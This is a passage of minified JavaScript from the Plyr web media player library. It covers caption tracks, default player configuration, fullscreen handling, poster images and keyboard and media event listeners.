            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
